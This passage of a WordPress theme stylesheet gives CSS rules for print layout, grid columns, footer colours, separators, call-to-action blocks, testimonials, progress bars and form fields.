	.format-audio .audio-content, 
	.format-status .entry-content:before, 
	.format-status .entry-meta:before, 
	.comment-list > li:after, 
	.comment-list .children > li:before {
		background-image: url(images/dotted-line-2x.png);
	}
}
@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel="bookmark"]:link:after, footer a[rel="bookmark"]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	.site {
		max-width: 98%;
	}
	.site-header {
		background-image: none !important;
	}
	.site-header .home-link {
		max-width: none;
		min-height: 0;
	}
	.site-title {
		color: #000;
		font-size: 21pt;
	}
	.site-description {
		font-size: 10pt;
	}
	.author-avatar, 	
	.comment-respond, 
	.comments-area .comment-edit-link, 
	.comments-area .reply, 
	.comments-link, 
	.entry-meta .edit-link, 
	.page-links, 
	.site-content nav, 	
	.navbar, 
	.more-link {
		display: none;
	}
	.entry-header, .entry-content, .entry-summary, .entry-meta {
		margin: 0;
		width: 100%;
	}
	.page-title, .entry-title {
		font-size: 21pt;
	}
	.entry-meta, .entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.entry-content img.alignleft, .entry-content .wp-caption.alignleft {
		margin-left: 0;
	}
	.entry-content img.alignright, .entry-content .wp-caption.alignright {
		margin-right: 0;
	}
	.format-image .entry-content .size-full {
		margin: 0;
	}
	/* Remove colors from post formats */
	.hentry {
		background-color: #fff;
	}
	/* Comments */
	.comments-area > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.comment-metadata {
		float: none;
	}
	.comment-author .fn, .comment-reply-link, .comment-reply-login {
		color: #333;
	}
	
	
	
	a[href]:after {
		content: none !important;
	}
	.headerlogo {
		float: left;
		height: 80px;
		line-height: 80px;
	}	
	#navbar, .header-controls, #navbar #site-navigation .mega-menu-wrap, .menu-main-menu-container, div.nav-menu {
		float: right;
	}	
	.vc_col-sm-1, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12,
	.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
		float: left;
	}
	.vc_col-sm-12,
	.col-sm-12 {
		width: 100%;
	}
	.vc_col-sm-11,
	.col-sm-11 {
		width: 91.66666666666666%;
	}
	.vc_col-sm-10,
	.col-sm-10 {
		width: 83.33333333333334%;
	}
	.vc_col-sm-9,
	.col-sm-9 {
		width: 75%;
	}
	.vc_col-sm-8,
	.col-sm-8 {
		width: 66.66666666666666%;
	}
	.vc_col-sm-7,
	.col-sm-7 {
		width: 58.333333333333336%;
	}
	.vc_col-sm-6,
	.col-sm-6{
		width: 50%;
	}
	.vc_col-sm-5,
	.col-sm-5 {
		width: 41.66666666666667%;
	}
	.vc_col-sm-4,
	.col-sm-4 {
		width: 33.33333333333333%;
	}	
	.vc_col-sm-3,
	.col-sm-3,
	.col-lg-3{
		width: 25% !important;
	}
	.vc_col-sm-2,
	.col-sm-2 {
		width: 16.666666666666664%;
	}
	.vc_col-sm-1,
	.col-sm-1 {
		width: 8.333333333333332%;
	}
	
	
	
}

.comments-area a{
	color: #2d2d2d;
}

/*Custom CSS ThemeMount*/
.site-main a {	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
/*Page Widht*/
.boxed section.section .section_inner, 
section.grid_section .section_inner {
	width: 1170px;
}

/*isotope section*/
.isotope, .isotope .isotope-item {
	/* change duration value to whatever you like */
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, 
.isotope.no-transition .isotope-item, 
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}

/*client Section*/
.thememount-clients {
	text-align:center;
}
.thememount-clients .owl-item  .tm-box{
	padding-top: 22px;
	padding-bottom: 22px;
}
.thememount-clients > div{
	margin-bottom:25px;
} 
.thememount-clients.owl-carousel > div{
	margin-bottom:0px;
}
.thememount-clients img:hover {
	opacity:0.7;
}
.thememount-full {
	padding: 20px 10px;
	background-color: rgba(255, 255, 255, 0.960784);
	border: 1px solid #EBEBEB;
	border-bottom: 2px solid #E6E6E6;
}
.thememount-client-wrapper a{
	display: block;
}
.tm-dark-layout .thememount-full{
	 background-color: transparent; 
	 border: none; 	
}

/**
 * Footer Section
 * ----------------------------------------------------------------------------
 */ 
 

/*Footer Dark text color*/
body .site-footer .footer-text-color-dark  .widget .widget-title,
.footer.footer-text-color-dark .widget ul > li a,
.site-footer .footer-text-color-dark .widget a,
.footer.footer-text-color-dark .social-icons li a i,
.site-footer .footer-info-text-color-dark a{
	color: rgba(0, 0, 0, 0.80);
}
.footer.footer-text-color-dark .widget ul > li,
.footer-info-text-color-dark .copyright{
	color: rgba(0, 0, 0, 0.70);
}
footer .footer-text-color-dark .widget_recent_entries .post-date{
	color: rgba(0, 0, 0, 0.90);
}
.footer.footer-text-color-dark .tagcloud a,
.footer.footer-text-color-dark .social-icons li a{
	border: 1px solid rgba(0, 0, 0, 0.40);
}
.footer.footer-text-color-dark .social-icons li a:hover i,
.footer.footer-text-color-dark .widget .tagcloud a:hover{
	color: #fff;
}

/*Footer White text color*/
body .site-footer .footer-text-color-white  .widget .widget-title{
	color: rgba(255, 255, 255, 1);
}
.footer.footer-text-color-white .widget ul > li a,
.site-footer .footer-text-color-white .widget a,
.footer.footer-text-color-white .social-icons li a i,
.site-footer .footer-info-text-color-white a,
.site-footer .footer-info-text-color-white .social-icons i{
	color: rgba(255, 255, 255, 0.80);
}
.footer.footer-text-color-white .widget ul > li,
.footer-info-text-color-white .copyright,
.footer.footer-text-color-white .textwidget{
	color: rgba(255, 255, 255, 0.28);
}
footer .footer-text-color-white .widget_recent_entries .post-date{
	color: rgba(255, 255, 255, 0.32);
}
.footer.footer-text-color-white .tagcloud a,
.footer.footer-text-color-white .social-icons li a{
	border: 1px solid rgba(255, 255, 255, 0.13);
}
.footer.footer-text-color-white .social-icons li a:hover i,
.footer.footer-text-color-white .widget .tagcloud a:hover{
	color: #fff;
} 
footer.site-footer > div.footer {	
	background-position: center center;
	background-repeat: no-repeat;
} 
.copyright {
	position: relative;
	text-align:center;
}
/*Contact Info*/
ul.thememount_vc_contact_wrapper{
	list-style:none;
	margin:0px;
	padding:0px;
}
.widget ul.thememount_widget_contact_wrapper li,
.footer .widget ul.thememount_widget_contact_wrapper li, 
ul.thememount_vc_contact_wrapper li{
	padding-left: 25px;
	position: relative;
	padding-top: 0px;
	padding-bottom: 13px;
}
ul.thememount_widget_contact_wrapper li:before, 
ul.thememount_vc_contact_wrapper li:before{
	position:absolute;
	left:0px;
	top:4px;
	width:30px;	
}
.footer .logo {
	display: block;
	font-weight: 700;
	font-size: 32px;
	line-height: 20px;
	margin-top: 0px;
	margin-bottom: 25px;
}
.thememount-fbar-box-w .widget ul.thememount_widget_contact_wrapper li,
.footer .widget ul.thememount_widget_contact_wrapper li{
	border-top: none;
}
.thememount-wide.thememount-sticky-footer .site-main{	
	z-index:1;
}
.thememount-wide.thememount-sticky-footer .site-footer{
	position: fixed;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index:0;	
}
.thememount-boxed.thememount-sticky-footer .site-footer,
.thememount-framed.thememount-sticky-footer .site-footer,
.thememount-rounded.thememount-sticky-footer .site-footer{
	position:inherit;
}
.thememount-boxed.thememount-sticky-footer .site-main,
.thememount-framed.thememount-sticky-footer .site-main,
.thememount-rounded.thememount-sticky-footer .site-main{
	margin-bottom: auto !important;
}
.footer .widget-area .widget_nav_menu > div{
    float: left;
}
.footer .widget-area .widget_nav_menu:after{
   content: "."; 
   visibility: hidden; 
   display: block; 
   height: 0; 
   clear: both;
}

/**
 * *ThemeMount Widget Flickr
 * ----------------------------------------------------------------------------
 */
.thememount_widget_flickr_wrapper a {
	overflow:hidden;
	display:block;
	margin: 0 10px 10px 0px;
	width: 70px;
	height: auto;
	display:inline-block;
	background: none;
	padding: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	border: 1px solid transparent;
}
.thememount_widget_flickr_wrapper a:hover {
	opacity: 0.3;
	border: 1px solid rgba(255, 255, 255, 0.86);
}
.site-footer .widget-area, .sidebar .site-footer {
	text-align: left;
}
.sidebar .site-footer .widget-area {
	max-width: 724px;
	position: relative;
	left: -158px;
}
.sidebar .site-footer .widget {
	width: 228px;
}
.sidebar .site-footer .widget:nth-of-type(4), 
.sidebar .site-footer .widget:nth-of-type(3) {
	margin-right: 0;
}
body .site-footer .widget .wp-caption-text {
	color: #8b98b2;
}
.site-info {	
	padding-top: 30px;
	padding-bottom: 25px;	
}
#wpstats {
	display: block;
	margin: -10px auto 0;
}
.site-info .blue-line-wrap {
	padding-top: 10px;
	padding-bottom: 10px;
}
.footersocialicon .social-icons{
	text-align:center;
	padding:0px;
}
.footersocialicon .social-icons li a{
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	width: 40px;
	height: 40px;
	line-height:40px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	border: 1px solid transparent;	
}
.footersocialicon .social-icons li a:hover {
	border: 1px solid #ffffff;
}
.footersocialicon .social-icons i{
	font-size:20px;
}
.footersocialicon{
	padding-top:13px;
	padding-bottom:13px;
}
.footersocialicon .social-icons li{
	padding-left: 7px;
	padding-right: 7px;
}
.thememount_footer_menu {
	text-align:center;
}
.thememount_footer_menu ul {
	margin: 0;
	display:inline-block;
	padding: 0;
}
.thememount_footer_menu ul li {
	float: left;
	padding: 0 10px;
	list-style-type: none;
	margin: 0;
}
.thememount_footer_menu ul li:last-child {
	padding-right:0px;
}
.thememount_footer_menu ul li a:hover,
.copyright .thememount_footer_text a:hover{
	text-decoration:none;
}
.footer .widget ul > li {
	list-style: none;
	padding: 13px 0;
	border-top: 1px solid rgba(255, 255, 255, 0.07);
}
.widget ul.flickr li {
    border: none;
    padding: 0;
}
.footer .widget_categories li:last-child,
.footer .widget_recent_entries li:last-child {
	border-bottom:none;
}
.footer .tagcloud a {
	border: 1px solid rgba(255, 255, 255, 0.07);
}
.site-footer .widget_calendar tbody td,
.site-footer .widget_calendar thead th {
	background-color: transparent;
}

.footer-text-color-dark textarea, 
.footer-text-color-dark input[type="text"], 
.footer-text-color-dark input[type="email"],
.footer-text-color-dark select{
	background-color: rgba(240, 240, 240, 0.5);
	border: 1px solid rgba(255, 255, 255, 0.16);
	padding: 8px 10px;
}
.footer-text-color-white textarea, 
.footer-text-color-white input[type="text"], 
.footer-text-color-white input[type="email"],
.footer-text-color-white select{
	background-color: rgba(0, 0, 0, 0.5);
	border: 1px solid rgba(255, 255, 255, 0.16);
	padding: 8px 10px;
}

.site-footer .your-message textarea{	
	min-height: inherit;
	height: 73px;
}
.site-footer input::-webkit-input-placeholder {
   color: #6b6b6b;
}
.site-footer input:-moz-placeholder { /* Firefox 18- */
   color: #6b6b6b;  
}
.site-footer input::-moz-placeholder {  /* Firefox 19+ */
   color: #6b6b6b;  
}
.site-footer input:-ms-input-placeholder {  
   color: #6b6b6b;  
}
.site-footer textarea::-webkit-input-placeholder {
   color: #6b6b6b;
}
.site-footer textarea:-moz-placeholder { /* Firefox 18- */
   color: #6b6b6b;  
}
.site-footer textarea::-moz-placeholder {  /* Firefox 19+ */
   color: #6b6b6b;  
}
.site-footer textarea:-ms-input-placeholder {  
   color: #6b6b6b;  
}



/**
 * Seprator Section
 * ----------------------------------------------------------------------------
 */
.wpb_separator, .vc_text_separator{
	border-bottom: 1px solid #e2e6e9;
}
.thememount_icon_separator {
	display: table;
}
.thememount_icon_separator .thememount_swi_holder {
	display: table-cell;
	height: 1px;
	position: relative;
	vertical-align: middle;
	width: 50%;
}
.thememount_icon_separator .thememount_swi_holder .vc_sep_line {
	height: 1px;
	border-top: 1px solid #ebebeb;
	display: block;
	position: relative;
	top: 1px;
	width: 100%;
}


.thememount_icon_separator.thememount-swi-style-double .thememount_swi_holder .vc_sep_line{
    height: 3px;
    border: 1px double #ebebeb;
}
.thememount_icon_separator.thememount-swi-style-dotted .thememount_swi_holder .vc_sep_line{
    border: 1px dotted #ebebeb;
}
.thememount_icon_separator.thememount-swi-style-dashed .thememount_swi_holder .vc_sep_line{
    border: 1px dashed #ebebeb;
}




.thememount_icon_separator i {
	line-height: 1em;
	font-size: 120%;
	display: table-cell;
	white-space: pre;
	padding: 0 0.8em;
}

/**
 * Call to Action
 * ----------------------------------------------------------------------------
 */

.vc_general.vc_cta3.vc_cta3-style-transparent{
	padding: 0px;	
}
.vc_cta3-content{
	width: 100%;
}
.thememount-row-bgprecolor-skin .vc_general.vc_cta3,
.thememount-row-bgprecolor-dark .vc_general.vc_cta3,
.thememount-row-bgprecolor-grey .vc_general.vc_cta3 {
	background-color: transparent !important;
	border:none;
	padding:0px;
}

/*.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h2, 
.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h4,*/

.thememount-row-bgprecolor-skin .vc_cta3-container  .vc_general.vc_cta3 .vc_cta3-content-header h2,
.thememount-row-bgprecolor-skin .vc_cta3-container  .vc_general.vc_cta3 .vc_cta3-content-header h4,
.thememount-row-bgprecolor-dark .vc_cta3-container  .vc_general.vc_cta3 .vc_cta3-content-header h2,
.thememount-row-bgprecolor-dark .vc_cta3-container  .vc_general.vc_cta3 .vc_cta3-content-header h4,
.thememount-row-textcolor-white .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h2,
.thememount-row-textcolor-white .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h4{
	color: #fff;
}

.thememount-row-textcolor-dark .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h2,
.thememount-row-textcolor-dark .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h4,
.thememount-row-textcolor-dark .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content p {
	  color: rgba(0, 0, 0, 0.70);
}

.vc_cta_btn_pos_right .vc_button-2-wrapper {
	float: right;
}
.vc_cta_btn_pos_left .vc_button-2-wrapper {
	float: left;
}
.vc_call_to_action hgroup + p {
	margin-top: 5px;
} 
.vc_call_to_action {
	background-color: transparent;
	border: none;
	padding:0px;
}
.vc_call_to_action h4.wpb_heading{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom: none;
}
.thememount-row-bgprecolor-skin .vc_call_to_action, 
.thememount-row-bgprecolor-dark .vc_call_to_action,
.thememount-row-bgprecolor-grey .vc_call_to_action,

.thememount-row-bgprecolor-skin .wpb_call_to_action,
.thememount-row-bgprecolor-dark .wpb_call_to_action,
.thememount-row-bgprecolor-grey .wpb_call_to_action{
	background-color: transparent;
	border:none;
	padding:0px;
}
.vc_call_to_action.vc_txt_align_center .hgroup{
	margin-bottom:15px;
}
.vc_call_to_action h2.wpb_heading{
	padding-bottom: 0px;
	border-bottom: none;
	font-size: 25px;
	margin-bottom: 15px;	
	line-height:26px;
}
.vc_general.vc_cta3 h2 {
	  font-size: 25px;
}
.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content p {
	  margin-bottom: 30px;
}
.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-3d.vc_cta3-color-skincolor .vc_cta3-content-header h2,
.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-3d.vc_cta3-color-skincolor .vc_cta3-content-header h4,
.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-3d.vc_cta3-color-skincolor  p,
.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-flat.vc_cta3-color-skincolor .vc_cta3-content-header h2,
.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-flat.vc_cta3-color-skincolor .vc_cta3-content-header h4,
.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-flat.vc_cta3-color-skincolor  p{
	color:#fff;
}

body.tm-dark-layout .vc_general.vc_cta3.vc_cta3-style-classic {
	background-color:transparent;
	border-color:transparent;
	padding: 0px;
}



.vc_cta_btn_pos_right.vc_call_to_action h2.wpb_heading{
	margin-bottom: 5px;
}
.thememount-row-bgtype-colors .wpb_column  .wpb_wrapper .vc_call_to_action.vc_txt_align_center p,
.thememount-row-with-bgimage .wpb_column  .wpb_wrapper .vc_call_to_action.vc_txt_align_center p{
	margin-top: 15px;
}
.vc_call_to_action:after {
	clear: both;
	display: table;
	content: " ";
}
.vc_call_to_action .wpb_call_text span, 
#content .vc_call_to_action .wpb_call_text span{
	font-size: 21px;
	display:block;
	line-height:30px;
}
.thememount_cta_bigfont_yes.vc_call_to_action h4.wpb_heading {
	font-size: 50px;
	line-height: 65px;
	font-weight:400;
	padding-bottom:0px;
	position:relative;	
}
.thememount_cta_sepline_yes.thememount_cta_bigfont_yes.vc_call_to_action h4.wpb_heading, 
.thememount_cta_bigfont_yes.vc_call_to_action h4.wpb_heading{
	padding-bottom:20px;
	border-bottom: none;
}
.thememount_cta_sepline_yes.vc_call_to_action h4.wpb_heading:after{
	content: "";
	display: block;
	height: 4px;
	width: 54px;
	position: absolute;	
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	bottom: -2px;
}
.thememount-row-bgprecolor-skin .thememount_cta_sepline_yes.vc_call_to_action h4.wpb_heading:after{
	background-color:#fff;
}
.thememount_cta_sepline_yes.vc_call_to_action.vc_txt_align_left h4.wpb_heading:after{
	left:27px;
}
.thememount_cta_sepline_yes.vc_call_to_action.vc_txt_align_center h4.wpb_heading:after{
	left:50%;
}
.thememount_cta_sepline_yes.vc_call_to_action.vc_txt_align_right h4.wpb_heading:after{
	right: -27px;
	left: inherit;
}
.vc_call_to_action .wpb_call_text, .vc_call_to_action p{
	margin-bottom:30px;
}
.wpb_call_to_action h2.wpb_call_text {
	font-size: 26px;
	line-height:30px;
}
.wpb_call_to_action .wpb_call_text, 
#content .wpb_call_to_action .wpb_call_text{
	padding-top:10px;
}
.thememount-row-textcolor-white .wpb_button_a span {
	color: inherit;
}
.wpb_call_to_action .wpb_button{
	font-size: 13px;
	line-height: 22px;	
	text-transform: uppercase;
	padding: 12px 30px;
	margin: 5px 0;
	border: none !important;
	border-radius: 25px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;	
	position: relative;
	display: inline-block;	
	text-shadow:none;
}
.vc_call_to_action  .vc_cta_btn{
	font-size: 13px;
	/*line-height: 15px;*/	
	text-transform: uppercase;
}
.vc_call_to_action .wpb_heading{
	position:inherit;
}
.vc_call_to_action .wpb_heading:after{
	display:none;
}
.thememount-row-bgprecolor-skin .vc_call_to_action h2.wpb_heading,
.thememount-row-bgtype-skin .wpb_call_to_action .wpb_call_text, 
.thememount-row-bgtype-skin .wpb_call_to_action .thememount-cta-description {
	color: #fff;
}
.thememount-row-bgprecolor-skin .vc_call_to_action .hgroup + p {	
	color: rgba(255, 255, 255, 0.9);
}

/**
 * Testimonial Box
 * ----------------------------------------------------------------------------
 */
 
.owl-carousel .owl-item {
    -webkit-backface-visibility: visible;  
} 
 
.owl-carousel{
	width: auto;
	margin-left: 0px !important;
	margin-right: 0px !important;
}
.owl-wrapper .owl-item > div,
.owl-wrapper .owl-item > article {
	margin: 0 15px;
}
.thememount-testimonial-box blockquote{
	margin:0px;
	border:none;
	padding:0px
}
.thememount-testimonial-box{
	margin-bottom:40px;
}
.thememount-testimonial-wrapper ul{
	list-style:none;
	margin:0px !important;
	padding:0px
}
.thememount-row-bgprecolor-grey .thememount-testimonial-wrapper .thememount-tst-contarea-text,
.thememount-row-bgprecolor-grey .thememount-testimonial-wrapper  .thememount-tst-contarea-text{
	color:#303a3b;
}
.thememount-row-bgprecolor-skin .thememount-testimonial-title,
.thememount-row-bgprecolor-dark .thememount-testimonial-title{
	color:#fff;
}
.thememount-row-bgprecolor-skin .thememount-testimonial-title .thememount-testimonial-designation,
.thememount-row-bgprecolor-dark .thememount-testimonial-title .thememount-testimonial-designation{
	color:rgba(255, 255, 255, 0.77);
}
.thememount-testimonial-wrapper .thememount-tst-contarea-text{	
	font-style: normal;
	font-weight: 400;
	line-height: 22px;
	font-size: 14px;
	padding-left: 20px;
}
.thememount-row-bgprecolor-dark .thememount-testimonial-wrapper .thememount-tst-contarea-text{
	color: rgba(255, 255, 255, 0.75);
}
.thememount-tst-contarea-text:before{	
	top: 10px;
	left: 5px;
	z-index: 2;
	position: absolute;
	display: block;
	padding: 0;
	content: '\f10d';
	font-size: 33px;	
	font-family: FontAwesome;
	font-size: 36px;
	color: #fff;
}
.thememount-tst-contarea-text:after{	
	content: "";
	position: absolute;
	left: 0px;
	top: 6px;
	z-index: 1;		
}
.thememount-row-bgcolor-white .thememount-testimonial-icon,
.thememount-row-bgcolor-none .thememount-testimonial-icon,
.thememount-row-bgcolor-grey .thememount-testimonial-icon {
	background:#EBEBEB;
}
.thememount-row-bgcolor-white .thememount-testimonial-wrapper .thememount-tst-contarea-text,
.thememount-row-bgcolor-none .thememount-testimonial-wrapper .thememount-tst-contarea-text,
.thememount-row-bgcolor-grey .thememount-testimonial-wrapper .thememount-tst-contarea-text {
	color: #9a9a9a;
}
.thememount-row-bgcolor-white .thememount-testimonial-title,
.thememount-row-bgcolor-none .thememount-testimonial-title,
.thememount-row-bgcolor-grey .thememount-testimonial-title {
	color: #C5C5C5;
}
.thememount-testimonial-text .contarea{
	border: 1px solid #EBEBEB;
	border-bottom: 2px solid #E6E6E6;
	padding: 0px 25px 30px 30px;
	text-align: left;
	position: relative;
	margin-bottom: 25px;	
	border-left: 0px;
	border-right: 0px;
	border-top: 0px;
}
.owl-item .thememount-testimonial-text .contarea{
	display: block;
}
.thememount-testimonial-text .contarea:before{
	border-right: 13px solid transparent;
	border-top: 14px solid #ffffff;
	bottom: -14px;
	top: auto;
	content: "";
	left: 42px;
	position: absolute;
	z-index: 2;
}
.thememount-row-bgprecolor-grey .thememount-testimonial-text .contarea:before{	
	border-top: 14px solid #f5f5f5;
}
.thememount-testimonial-text .contarea:after{
	border-right: 16px solid transparent;
	border-top: 15px solid #D9D9D9;
	bottom: -15px;
	content: "";
	position: absolute;
	left: 41px;
	top: auto;
	width: 0;
	z-index: 1;
}
.thememount-row-bgprecolor-dark .thememount-testimonial-text .contarea:after,
.thememount-row-textcolor-white .thememount-testimonial-text .contarea:after{
	border-top: 15px solid rgba(255, 255, 255, 0.2);
}
.thememount-row-bgprecolor-dark .thememount-testimonial-text .contarea:before,
.thememount-row-textcolor-white .thememount-testimonial-text .contarea:before{
	border-top: 14px solid rgba(255, 255, 255, 0.2);
}
.thememount-row-bgprecolor-dark .thememount-testimonial-text .contarea,
.thememount-row-textcolor-white .thememount-testimonial-text .contarea {	
	border-bottom: 2px solid rgba(255, 255, 255, 0.2);
}
.thememount-row-textcolor-white .thememount-tst-contarea-text:before,
.thememount-row-bgprecolor-dark .thememount-tst-contarea-text:before, 
.thememount-row-bgprecolor-skin .thememount-tst-contarea-text:before {
	color: rgba(255, 255, 255, 0.75);
} 
.tm-dark-layout .thememount-row-bgprecolor-skin .thememount-tst-contarea-text {
	color: #fff;
}


.thememount-testimonial-icon{
	width: 60px;
	height: 60px;
	line-height: 60px;
	display: inline-block;
	margin-bottom: 20px;
	border-radius: 50%;
	float: left;
	margin-left: 15px;
	margin-right: 15px;
	text-align: center;
}
.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin .thememount-testimonial-icon,
.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-icon{
	background:#fff;
}
.thememount-testimonial-icon i, 
.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin 
.thememount-testimonial-wrapper .thememount-testimonial-title a,
.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-title a,
.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-title{
	color:#fff;
}
.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .thememount-testimonial-title .thememount-testimonial-designation{
	color: rgba(255, 255, 255, 0.80);
}
.thememount-row-bgtype-colors.thememount-row-bgprecolor-grey .thememount-testimonial-wrapper .thememount-testimonial-title .thememount-testimonial-designation{
	color:#303a3b;
}
.thememount-testimonial-title{
	display:block;	
	text-transform:none;
}
.thememount-testimonial-title .thememount-testimonial-designation{		
	display:block;	
	font-size:13px;
	color: #9a9a9a;
	padding-top:0px;
	font-style:italic;
}
.thememount-testimonial-title a{
	display:block;
}
.entry-content .thememount-testimonial-title{
	display:block;	
	font-size:16px;
	padding-bottom: 5px;
	padding-top: 11px;
	font-style:normal;
}
.thememount-testimonial-title a:hover{
	text-decoration:none;
}
.thememount-testimonial-img img{
	width:60px;
	height:60px;
	border-radius:50%;	
}
.thememount-testimonial-img {
	float: left;
	margin-left: 15px;
	padding-right: 15px;
}
.thememount-testimonial-title{
	margin-top:20px;	
}
.thememount-testimonial-title img{
	margin-bottom:5px;
}
.flex-control-paging li a{
	box-shadow:none;
}
.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-page span,
.thememount-row-bgtype-colors.thememount-row-bgprecolor-dark .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-page span,
.thememount-row-bgtype-video.thememount-row-bgprecolor-dark .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-page span,
.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-page span,

.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-dot span,
.thememount-row-bgtype-colors.thememount-row-bgprecolor-dark .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-dot span,
.thememount-row-bgtype-video.thememount-row-bgprecolor-dark .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-dot span,
.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-dot span
{
	background-color:#fff;
}
.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .flex-control-paging li a.flex-active,
.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .flex-control-paging li a.flex-active{
	background-color:#303a3b;
}
.thememount-testimonial-wrapper .owl-theme .owl-controls{
	position:absolute;
	width:100%;
	text-align:center;
	bottom:-60px;
}

/**
 * VC Progress Bar
 * ----------------------------------------------------------------------------
 */
.vc_progress_bar .vc_single_bar{
	background-color: #f5f6f8;
	-webkit-box-shadow: inset 0px 1px 3px 0px rgba(0,0,0,0.04);
	-moz-box-shadow: inset 0px 1px 3px 0px rgba(0,0,0,0.04);
	box-shadow: inset 0px 1px 3px 0px rgba(0,0,0,0.04);
}
.vc_progress_bar .vc_single_bar .vc_label{
	padding: 0.4em 1em;
	font-weight:500;
	line-height:25px;
}
.vc_progress_bar .vc_single_bar  .vc_label_units{
	position: absolute;
	right: 7px;
	color: #2d2d2d;
	text-shadow: none;
	font-size:14px;
}

/**
 * List Styles
 * ----------------------------------------------------------------------------
 */
 
div.list {
  overflow: hidden;  
}
div.list ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 1.5em;
}
div.list ul li {
  position: relative;
  padding: 0 0 8px 20px;
}
div.list ul li:before {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  content: "\e8a6";
  font-family: 'thememount';
  font-size: 14px;
  color: #a6ce39;
  margin-right: 10px;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/**
 * Contact us
 * ----------------------------------------------------------------------------
 */ 
.fullmap .container{
	width:100%;
	padding:0px;
}
.wpb_gmaps_widget .wpb_wrapper {
	padding:0px;
}
.coninfo i{
	float: left;
	margin-left: -29px;
}
.coninfo{
	padding-left:30px;
	display:block;
	padding-bottom:20px;
}
.conadd{
	padding-bottom:20px;
	display:block;
} 
.wpb_column  .wpb_wrapper .wpcf7-form .wpcf7-form-control-wrap, 
#content .wpb_text_column .wpcf7-form-control-wrap {
	margin-bottom: 15px;
	display: block !important;
	padding-top:5px;
}
textarea, input[type="text"], input[type="password"], 
input[type="datetime"], input[type="datetime-local"], 
input[type="date"], input[type="month"], input[type="time"], 
input[type="week"], input[type="number"], input[type="email"], 
input[type="url"], input[type="search"], input[type="tel"]{
	color: #909090;
	padding:12px 10px
}
.tm-dark-layout textarea, 
.tm-dark-layout input[type="text"],
